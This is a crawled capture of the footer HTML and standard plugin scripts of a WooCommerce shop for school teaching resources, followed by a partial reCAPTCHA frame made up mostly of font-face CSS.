				<ul id="rmp-menu-1139" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-47" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/dance/"  class="rmp-menu-item-link"  role="menuitem"  >Dance</a></li><li id="rmp-menu-item-46" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/drama/"  class="rmp-menu-item-link"  role="menuitem"  >Drama</a></li><li id="rmp-menu-item-12" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/geography/"  class="rmp-menu-item-link"  role="menuitem"  >Geography</a></li><li id="rmp-menu-item-48" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/history/"  class="rmp-menu-item-link"  role="menuitem"  >History</a></li><li id="rmp-menu-item-45" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/music/"  class="rmp-menu-item-link"  role="menuitem"  >Music</a></li><li id="rmp-menu-item-31" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/pshe/"  class="rmp-menu-item-link"  role="menuitem"  >PSHE</a></li><li id="rmp-menu-item-22" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/science/"  class="rmp-menu-item-link"  role="menuitem"  >Science</a></li><li id="rmp-menu-item-44" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/songs/"  class="rmp-menu-item-link"  role="menuitem"  >Songs</a></li><li id="rmp-menu-item-43" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/speaking-listening/"  class="rmp-menu-item-link"  role="menuitem"  >Speaking &#038; Listening</a></li><li id="rmp-menu-item-567" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/EYFS/"  class="rmp-menu-item-link"  role="menuitem"  >EYFS</a></li><li id="rmp-menu-item-50" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/ks1/"  class="rmp-menu-item-link"  role="menuitem"  >KS1</a></li><li id="rmp-menu-item-42" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.topbananateachers.com/product-category/more/"  class="rmp-menu-item-link"  role="menuitem"  >More</a></li></ul>			</div>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' media='all' />
<script type="text/javascript" src="//stats.wp.com/w.js?ver=202604" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce-payments/vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&amp;ver=a8b23de97e9658b5993f" id="jp-tracks-functions-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.topbananateachers.com\/web\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.topbananateachers.com\/web\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfv48gqAAAAADZMiMHDeb_wwfwOXvONvkaVbe6j&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfv48gqAAAAADZMiMHDeb_wwfwOXvONvkaVbe6j",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.topbananateachers.com/web/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

	jQuery( function( $ ) {
		var ppec_mark_fields      = '#woocommerce_ppec_paypal_title, #woocommerce_ppec_paypal_description';
		var ppec_live_fields      = '#woocommerce_ppec_paypal_api_username, #woocommerce_ppec_paypal_api_password, #woocommerce_ppec_paypal_api_signature, #woocommerce_ppec_paypal_api_certificate, #woocommerce_ppec_paypal_api_subject';
		var ppec_sandbox_fields   = '#woocommerce_ppec_paypal_sandbox_api_username, #woocommerce_ppec_paypal_sandbox_api_password, #woocommerce_ppec_paypal_sandbox_api_signature, #woocommerce_ppec_paypal_sandbox_api_certificate, #woocommerce_ppec_paypal_sandbox_api_subject';

		var enable_toggle         = $( 'a.ppec-toggle-settings' ).length > 0;
		var enable_sandbox_toggle = $( 'a.ppec-toggle-sandbox-settings' ).length > 0;

		$( '#woocommerce_ppec_paypal_environment' ).change(function(){
			$( ppec_sandbox_fields + ',' + ppec_live_fields ).closest( 'tr' ).hide();

			if ( 'live' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).show();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).hide();

				if ( ! enable_toggle ) {
					$( ppec_live_fields ).closest( 'tr' ).show();
				}
			} else {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).hide();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).show();

				if ( ! enable_sandbox_toggle ) {
					$( ppec_sandbox_fields ).closest( 'tr' ).show();
				}
			}
		}).change();

		$( '#woocommerce_ppec_paypal_mark_enabled' ).change(function(){
			if ( $( this ).is( ':checked' ) ) {
				$( ppec_mark_fields ).closest( 'tr' ).show();
			} else {
				$( ppec_mark_fields ).closest( 'tr' ).hide();
			}
		}).change();

		$( '#woocommerce_ppec_paypal_paymentaction' ).change(function(){
			if ( 'sale' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).show();
			} else {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).hide();
			}
		}).change();

		if ( enable_toggle ) {
			$( document ).on( 'click', '.ppec-toggle-settings', function( e ) {
				$( ppec_live_fields ).closest( 'tr' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}
		if ( enable_sandbox_toggle ) {
			$( document ).on( 'click', '.ppec-toggle-sandbox-settings', function( e ) {
				$( ppec_sandbox_fields ).closest( 'tr' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}
	});

 });
</script>

		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

<script>
//This is a pen based off of Codewoofy's eyes follow mouse. It is just cleaned up, face removed, and then made to be a little more cartoony. http://codepen.io/Codewoofy/pen/VeBJEP

$(".move-area").mousemove(function(event) {
  var eye = $(".eye");
  var x = (eye.offset().left) + (eye.width() / 2);
  var y = (eye.offset().top) + (eye.height() / 2);
  var rad = Math.atan2(event.pageX - x, event.pageY - y);
  var rot = (rad * (180 / Math.PI) * -1) + 180;
  eye.css({
    '-webkit-transform': 'rotate(' + rot + 'deg)',
    '-moz-transform': 'rotate(' + rot + 'deg)',
    '-ms-transform': 'rotate(' + rot + 'deg)',
    'transform': 'rotate(' + rot + 'deg)'
  });
});
</script>



<script>
setInterval(function() 
    {
      $(".bounceme").effect( "bounce", 
          {times:2, distance:5, direction:'down'}, 500 );
     },2000)
 </script>



	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfv48gqAAAAADZMiMHDeb_wwfwOXvONvkaVbe6j&co=aHR0cHM6Ly93d3cudG9wYmFuYW5hdGVhY2hlcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qa3l2oh9u0r8
body_size: 48642
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
